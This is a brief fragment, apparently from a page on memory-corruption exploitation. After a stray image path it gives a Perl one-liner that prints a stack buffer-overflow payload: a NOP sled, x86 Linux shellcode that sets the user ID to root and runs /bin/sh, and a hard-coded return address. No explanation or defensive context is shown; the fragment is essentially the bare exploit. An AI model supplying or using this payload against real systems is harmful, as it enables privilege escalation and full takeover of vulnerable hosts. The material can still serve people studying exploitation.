 print "\x90"x(592-46) .
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x0
7\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xf
f\xff\x2f\x62\x69\x6e\x2f\x73\x68" .
"\x40\xe9\xff\xbf"